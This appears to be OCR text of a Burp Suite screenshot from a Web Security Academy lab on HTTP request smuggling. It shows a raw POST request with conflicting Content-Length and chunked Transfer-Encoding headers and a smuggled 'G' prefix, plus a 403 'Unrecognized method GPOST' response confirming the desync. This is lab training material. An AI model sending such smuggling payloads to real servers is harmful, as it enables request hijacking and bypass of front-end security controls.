 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ad9004c0366fdfe82ff601500bd0012.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 21 \r \n
5 Transfer-Encoding:chunked \r \n
6 \r \n
7 2 \r \n
8 ab \r \n
9 3 \r \n
0 abc \r \n
1 0 \r \n
2 \r \n
3 G
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"